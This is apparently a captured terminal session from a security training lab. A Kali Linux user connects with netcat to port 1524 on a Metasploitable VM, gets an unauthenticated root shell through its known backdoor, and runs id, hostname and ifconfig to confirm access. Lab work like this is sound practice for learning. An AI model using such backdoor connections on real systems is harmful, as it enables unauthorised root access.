 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc 10.10.0.20 1524
root@metasploitable:/# id && hostname && ifconfig
uid=0(root) gid=0(root) groups=0(root)
metasploitable
eth0      Link encap:Ethernet  HWaddr 08:00:27:90:c5:f9
          inet addr:10.10.0.20  Bcast:10.10.0.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe90:c5f9/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:401744 errors:0 dropped:0 overruns:0 frame:0
          TX packets:397034 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:29465199 (28.1 MB)  TX bytes:21683414 (20.6 MB)
          Base address:0xd020 Memory:f0200000-f0220000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:349 errors:0 dropped:0 overruns:0 frame:0
          TX packets:349 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:145273 (141.8 KB)  TX bytes:145273 (141.8 KB)

root@metasploitable:/#
File Sys
Home